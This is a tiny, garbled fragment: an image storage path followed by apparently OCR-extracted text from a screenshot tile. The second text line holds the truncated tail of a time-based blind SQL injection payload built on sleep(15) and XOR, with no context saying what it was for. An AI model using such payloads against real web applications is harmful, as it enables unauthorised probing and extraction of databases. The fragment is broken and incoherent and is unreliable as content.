
5),0)
(),sleep(15),0))XOR’Z